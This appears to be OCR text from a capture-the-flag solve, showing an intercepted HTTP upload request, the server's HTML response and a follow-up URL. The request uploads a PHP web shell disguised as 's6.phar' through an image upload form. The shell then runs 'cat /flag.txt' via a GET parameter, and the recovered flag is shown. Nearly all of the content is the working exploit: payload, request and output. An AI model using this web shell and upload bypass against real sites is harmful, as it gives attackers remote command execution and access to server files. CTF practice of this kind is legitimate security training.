 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: upload2.oplabs.us
3 Cookie: cf_clearance=
4 Content-Length: 212
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://upload2.oplabs.us
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypKGgJ748AogMZjGA
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://upload2.oplabs.us/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarypKGgJ748AogMZjGA
24 Content-Disposition: form-data; name="file"; filename="s6.phar"
25 Content-Type: application/octet-stream
26
27 <?=`$_GET[0]`?>
28
29 ------WebKitFormBoundarypKGgJ748AogMZjGA--
30
Response
Pretty Raw Hex Render
\n
180 <input type="file" name="file" id="file" accept="image/*" />
181 <input type="submit" value="Upload File" id="submitBtn" />
182 </form>
183
184 <!-- Progress Bar -->
185 <div class="progress" id="progressBar" style="display: none;">
186 <div class="progress-bar progress-bar-striped
progress-bar-animated" style="width: 0%;">
</div>
187 </div>
188
189 <!-- Error/Success Messages -->
190 <div class="mt-3 text-center">
191 <span style="color: red;">
</span>
192 <span style="color: green;">
Successfully uploaded file at: <a href="
/upload/badef61be6423b1f2f550038d89c96eb/s6.phar">
/upload/badef61be6423b1f2f550038d89c96eb/s6.phar
</a>
<br>
View all uploaded file at: <a href="
/upload/badef61be6423b1f2f550038d89c96eb/">
/upload/badef61be6423b1f2f550038d89c96eb
</a>
</span>
upload2.oplabs.us/upload/bade
upload2.oplabs.us/upload/bade
https://upload2.oplabs.us/upload/badef61be6423b1f2f550038d89c96eb/s6.phar?0=cat%20/flag.txt
STOUTCTF{aXVwCHhPi1sCGBZmtbrcYsiIsq1fWbnD}